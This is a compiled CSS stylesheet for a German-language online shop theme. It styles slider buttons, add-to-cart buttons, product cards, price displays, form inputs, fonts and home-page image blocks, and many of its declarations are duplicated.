        .btn-slider:active, 
        .btn-slider:focus {
      outline: none;
    }

.btn-slider::before {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
    }

.btn-slider-left {
      margin-right: 1.5rem;
      margin-right: 1.5rem;
    }

.btn-slider-left::before {
        transform: rotate(180deg);
      }

.btn-tocart {
    flex-direction: row-reverse;
    min-width: 100%;
    flex-direction: row-reverse;
    min-width: 100%;
  }

.btn-tocart::after {
      display: none;
    }

.btn-primary {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(255, 237, 0, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(255, 237, 0, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.btn-primary:hover, .btn-primary:focus{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(231, 215, 7, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(231, 215, 7, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

.btn-secondary {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.btn-secondary:hover, .btn-secondary:focus{
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.btn-secondary:hover,
    .btn-secondary:focus{
    color: #fff !important;
    text-decoration: none !important;
  }

.btn-secondary.btn-large:hover::after, .btn-secondary.btn-large:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      }

#category-view-container .category-view-image > .container.to-cart-small {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.to-cart-small{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.to-cart-small h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.to-cart-small h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.to-cart-small{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.to-cart-small:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
}

.to-cart-small{
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 3rem;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.to-cart-small:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
}

.to-cart-small{
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 3rem;
}

@media (min-width: 576px){
  .to-cart-small{
    height: 3.5rem;
    width: 3.5rem;
    height: 3.5rem;
    width: 3.5rem;
  }
}

body {
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

#cart-drawer {
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

[x-cloak] {
  display: none;
}

.input {
  border-width: 1px;
  height: 3rem;
  font-size: 1rem;
  line-height: 1.5rem;
  width: 6rem;
  border-width: 1px;
  height: 3rem;
  font-size: 1rem;
  line-height: 1.5rem;
  width: 6rem;
}

.input-light {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(156, 163, 175, var(--tw-border-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(156, 163, 175, var(--tw-border-opacity));
  }

.input-light:focus {
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      outline: 2px solid transparent;
      outline-offset: 2px;
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      outline: 2px solid transparent;
      outline-offset: 2px;
    }

.card {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  border-width: 1px;
  height: 100%;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  border-width: 1px;
  height: 100%;
}

.card:first-of-type {
    margin-left: 0 !important;
  }

.card #category-view-container .category-view-image > .container.product-item-photo {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .card #category-view-container .category-view-image > .container.product-item-photo{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.card #category-view-container .category-view-image > .container.product-item-photo h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .card #category-view-container .category-view-image > .container.product-item-photo h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.card .product-item-photo{
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: flex;
    align-items: center;
    position: relative;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: flex;
    align-items: center;
    position: relative;
    padding-top: 100%;
  }

.card .product-item-photo #category-view-container .category-view-image > .containerimg {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .card .product-item-photo #category-view-container .category-view-image > .containerimg{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.card .product-item-photo #category-view-container .category-view-image > .containerimg h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .card .product-item-photo #category-view-container .category-view-image > .containerimg h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.card .product-item-photo img{
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      align-content: center;
      height: 100%;
      overflow: hidden;
      padding-left: 1rem;
      padding-right: 1rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      position: absolute;
      top: 0px;
      left: 0px;
      width: 100%;
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      align-content: center;
      height: 100%;
      overflow: hidden;
      padding-left: 1rem;
      padding-right: 1rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      position: absolute;
      top: 0px;
      left: 0px;
      width: 100%;
    }

@media (min-width: 768px){
      .card .product-item-photo img{
        padding-top: 0.25rem;
        padding-bottom: 0.25rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        padding-top: 0.25rem;
        padding-bottom: 0.25rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }
    }

.card .product-info {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1rem;
    padding-right: 1rem;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    position: relative;
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1rem;
    padding-right: 1rem;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    position: relative;
  }

@media (min-width: 1024px){
    .card .product-info{
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 0.75rem;
      padding-bottom: 1.75rem;
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 0.75rem;
      padding-bottom: 1.75rem;
    }
  }

.card .product-item-link {
    display: block;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    margin-bottom: 1.25rem;
    display: block;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    margin-bottom: 1.25rem;
  }

.card .product-item-link{
    min-height: 56px;
  }

.card .price-label {
    display: block;
    font-size: 0.875rem;
    line-height: 1.25rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    text-transform: lowercase;
    display: block;
    font-size: 0.875rem;
    line-height: 1.25rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    text-transform: lowercase;
  }

.card #category-view-container .category-view-image > .container.price-container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .card #category-view-container .category-view-image > .container.price-container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.card #category-view-container .category-view-image > .container.price-container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .card #category-view-container .category-view-image > .container.price-container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.card .price-container{
    display: flex;
    flex-direction: column-reverse;
    display: flex;
    flex-direction: column-reverse;
  }

.card .price-including-tax .price {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    --tw-text-opacity: 1;
    color: rgba(28, 115, 217, var(--tw-text-opacity));
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    --tw-text-opacity: 1;
    color: rgba(28, 115, 217, var(--tw-text-opacity));
  }

@media (min-width: 768px){
    .card .price-including-tax .price{
      font-size: 1.5rem;
      line-height: 2rem;
      font-size: 1.5rem;
      line-height: 2rem;
    }
  }

.card .price-including-tax .price {
    font-size: 1rem;
    line-height: 1.5rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1rem;
    line-height: 1.5rem;
    font-size: 1.125rem;
    line-height: 1.75rem
  }

@media (min-width: 768px){
    .card .price-including-tax .price{
      font-size: 1.5rem;
      line-height: 2rem;
      font-size: 1.5rem;
      line-height: 2rem;
    }
  }

.card .price-including-tax .price > span {
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
    }

.card .price-wrapper .tax {
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-left: 0.5rem;
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-left: 0.5rem;
  }

.card-interactive {
  /* &:hover {
        @apply bg-container;
    } */
}

[type='text'], [type='email'], [type='url'], [type='password'], [type='number'], [type='date'], [type='datetime-local'], [type='month'], [type='search'], [type='tel'], [type='time'], [type='week'], [multiple], textarea, select{
  padding-right: 1rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px){
  [type='text'], [type='email'], [type='url'], [type='password'], [type='number'], [type='date'], [type='datetime-local'], [type='month'], [type='search'], [type='tel'], [type='time'], [type='week'], [multiple], textarea, select{
    padding-left: 1.5rem;
    padding-left: 1.5rem;
  }
}

[type='text']::-moz-placeholder, [type='email']::-moz-placeholder, [type='url']::-moz-placeholder, [type='password']::-moz-placeholder, [type='number']::-moz-placeholder, [type='date']::-moz-placeholder, [type='datetime-local']::-moz-placeholder, [type='month']::-moz-placeholder, [type='search']::-moz-placeholder, [type='tel']::-moz-placeholder, [type='time']::-moz-placeholder, [type='week']::-moz-placeholder, [multiple]::-moz-placeholder, textarea::-moz-placeholder, select::-moz-placeholder {
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
  }

[type='text']:-ms-input-placeholder, [type='email']:-ms-input-placeholder, [type='url']:-ms-input-placeholder, [type='password']:-ms-input-placeholder, [type='number']:-ms-input-placeholder, [type='date']:-ms-input-placeholder, [type='datetime-local']:-ms-input-placeholder, [type='month']:-ms-input-placeholder, [type='search']:-ms-input-placeholder, [type='tel']:-ms-input-placeholder, [type='time']:-ms-input-placeholder, [type='week']:-ms-input-placeholder, [multiple]:-ms-input-placeholder, textarea:-ms-input-placeholder, select:-ms-input-placeholder {
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
  }

[type='text']::placeholder, [type='email']::placeholder, [type='url']::placeholder, [type='password']::placeholder, [type='number']::placeholder, [type='date']::placeholder, [type='datetime-local']::placeholder, [type='month']::placeholder, [type='search']::placeholder, [type='tel']::placeholder, [type='time']::placeholder, [type='week']::placeholder, [multiple]::placeholder, textarea::placeholder, select::placeholder {
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
  }

.form-select:focus {
  box-shadow: none !important;
}

.duration-200 {
  transition-duration: 200ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.transition {
  transition: transform 250ms ease, color 250ms ease;
}

.transform-180 {
  transform: rotate(-180deg);
}

@font-face {
  font-family: TitilliumWeb;

  src: url("../../frontend/Madia/hogetex/de_DE/fonts/TitilliumWeb-Regular.ttf");
}

@font-face {
  font-family: TitilliumWeb;

  src: url("../../frontend/Madia/hogetex/de_DE/fonts/TitilliumWeb-Bold.ttf");

  font-weight: 700;
}

@font-face {
  font-family: TitilliumWeb;

  src: url("../../frontend/Madia/hogetex/de_DE/fonts/TitilliumWeb-SemiBold.ttf");

  font-weight: 600;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  scroll-behavior: smooth !important;
}

body {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.text-sans-serif {
  font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
}

.page-title {
  margin-top: 1.5rem;
  margin-top: 1.5rem;
}

@media (min-width: 768px){
  .page-title{
    margin-top: 4rem;
    margin-top: 4rem;
  }
}

#category-view-container .category-view-image > .container.grid-text-image-block {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.grid-text-image-block{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.grid-text-image-block h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.grid-text-image-block h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.grid-text-image-block{
  display: flex;
  flex-direction: column;
  display: flex;
  flex-direction: column;
}

@media (min-width: 768px){
  .grid-text-image-block{
    flex-direction: row;
    flex-direction: row;
  }
}

@media (min-width: 768px){
    .cms-index-index .grid-text-image-block{
      align-items: center;
      justify-content: space-between;
      align-items: center;
      justify-content: space-between;
    }
  }

.grid-text-image-block .content {
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem
  }

@media (min-width: 768px){
    .grid-text-image-block .content{
      width: 41.666667%;
      width: 41.666667%;
    }
  }

.grid-text-image-block .content h3, .grid-text-image-block .content h4 {
      font-weight: 700;
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 1rem;
      font-weight: 700;
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 1rem;
    }

@media (min-width: 768px){
      .grid-text-image-block .content h3, .grid-text-image-block .content h4{
        font-size: 2.5rem;
        margin-bottom: 2rem;
        font-size: 2.5rem;
        margin-bottom: 2rem;
      }
    }

.grid-text-image-block .content h3, .grid-text-image-block .content h4{
      line-height: 48px;
    }

.grid-text-image-block .content p {
      margin-bottom: 2.5rem;
      margin-bottom: 2.5rem;
    }

.grid-text-image-block .content ul {
      margin-bottom: 3.5rem;
      margin-bottom: 3.5rem;
    }

.grid-text-image-block .content .btn {
      margin-right: 0px;
      margin-left: auto;
      margin-right: 0px;
      margin-left: auto;
    }

.grid-text-image-block #category-view-container .category-view-image > .container.image {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .grid-text-image-block #category-view-container .category-view-image > .container.image{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.grid-text-image-block #category-view-container .category-view-image > .container.image h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .grid-text-image-block #category-view-container .category-view-image > .container.image h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.grid-text-image-block .image{
    display: flex;
    align-items: center;
    height: 100%;
    margin-bottom: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    margin-bottom: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    position: relative;
  }

@media (min-width: 768px){
    .grid-text-image-block .image{
      margin-bottom: 0px;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 50%;
      margin-bottom: 0px;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 50%;
    }
  }

.page-products .grid-text-image-block .image {
      margin-bottom: 0px;
      margin-bottom: 0px;
    }

.grid-text-image-block .image picture, .grid-text-image-block .image img {
      z-index: 1;
    }

.grid-text-image-block .image img {
      box-shadow: 16px 16px 32px rgba(35, 31, 32, 0.32) ;
    }

@media (min-width: 768px) {

.grid-text-image-block .image{
      height: 700px;
  }

      .grid-text-image-block .image::before {
        content: "";
        display: block;
        height: 100%;
        position: absolute;
        z-index: 0;
        display: block;
        height: 100%;
        position: absolute;
        z-index: 0;
      }

      .grid-text-image-block .image::before{
        width: 168px;
        background: rgb(255,255,255);
      }
    }

.grid-text-image-block .image::after {
      content: '';
      width: calc(100% + 32px);
      display: block;
      height: 100%;
      position: absolute;
      display: block;
      height: 100%;
      position: absolute;
    }

@media (min-width: 768px){
      .grid-text-image-block .image::after{
        width: 100%;
        width: 100vw;
        width: 100%;
        width: 100vw;
      }
    }

.grid-text-image-block .image::after{
      background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid-grey.jpg');
      background-size: cover;
      z-index: -1;
    }

.grid-text-image-block .image-right::before {
        left: 0px;
        left: 0px;
        background: linear-gradient(77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
      }

.grid-text-image-block .image-right::after {
        margin-left: -1rem;
        margin-left: -1rem;
      }

@media (min-width: 768px){
        .grid-text-image-block .image-right::after{
          margin-left: 0px;
          margin-left: 0px;
        }
      }

.grid-text-image-block .image-left::before {
        right: 0px;
        right: 0px;
        background: linear-gradient(-77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
      }

.grid-text-image-block .image-left::after {
        margin-left: -1rem;
        margin-left: -1rem;
      }

@media (min-width: 768px){
        .grid-text-image-block .image-left::after{
          margin-right: 0px;
          right: 0px;
          margin-right: 0px;
          right: 0px;
        }
      }

.home-slider-wrapper {
  margin-bottom: 0px;
  position: relative;
  margin-bottom: 0px;
  position: relative
}

@media (min-width: 768px){
  .home-slider-wrapper{
    margin-bottom: 6rem;
    margin-bottom: 6rem;
  }
}

@media (min-width: 1024px){
  .home-slider-wrapper{
    margin-bottom: 4rem;
    margin-bottom: 4rem;
  }
}

@media (min-width: 768px) {

.home-slider-wrapper{
    max-height: 720px;

    min-height: 35vh;
}
  }

@media not all and (-webkit-min-device-pixel-ratio:0), not all and (min-resolution:.001dpcm) {

.home-slider-wrapper > div {
      box-sizing: content-box
  }
    }

@media (min-width: 768px) {

.home-slider-wrapper > div {
      max-height: 720px;

      min-height: 35vh
  }
    }

.home-slider-wrapper::before {
    content: "";
    background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid.jpg');
    height: 260px;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 0;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 0;
  }

@media (min-width: 768px){
    .home-slider-wrapper::before{
      height: 50%;
      height: 100%;
      width: 50%;
      height: 50%;
      height: 100%;
      width: 50%;
    }
  }

.home-slider-wrapper::after {
    content: "";
    height: 260px;
    display: block;
    height: 50%;
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 0;
    display: block;
    height: 50%;
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 0;
  }

@media (min-width: 768px){
    .home-slider-wrapper::after{
      height: 100%;
      right: 50%;
      height: 100%;
      right: 50%;
    }
  }

.home-slider-wrapper::after{
    width: 168px;
    background: rgb(255,255,255);
    background: linear-gradient(-77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
  }

.home-slider-wrapper .button-slider-container {
    top: 212px;
    width: 100%;
  }

@media (min-width: 576px){
    .home-slider-wrapper .button-slider-container{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .home-slider-wrapper .button-slider-container{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1536px;
    }
  }

.home-slider-wrapper #category-view-container .category-view-image > .button-slider-container h1 {
          z-index: 10;
          z-index: 10;
        }

.home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider-wrapper .button-slider-container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .home-slider-wrapper .button-slider-container{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.home-slider-wrapper .button-slider-container{
    width: 100%;
  }

@media (min-width: 576px){
    .home-slider-wrapper .button-slider-container{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .home-slider-wrapper .button-slider-container{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1536px;
    }
  }

.home-slider-wrapper .button-slider-container{
    display: flex;
    align-items: center;
    position: absolute;
    left: 0px;
    z-index: 10;
    display: flex;
    align-items: center;
    position: absolute;
    left: 0px;
    z-index: 10;
  }

.home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.home-slider-wrapper .footer-usps .button-slider-container{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .home-slider-wrapper .footer-usps .button-slider-container{
        flex-direction: row;
        flex-direction: row;
      }
    }

.home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.home-slider-wrapper .footer-usps .button-slider-container > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .home-slider-wrapper .footer-usps .button-slider-container > *{
          justify-content: center;
          justify-content: center;
        }
      }

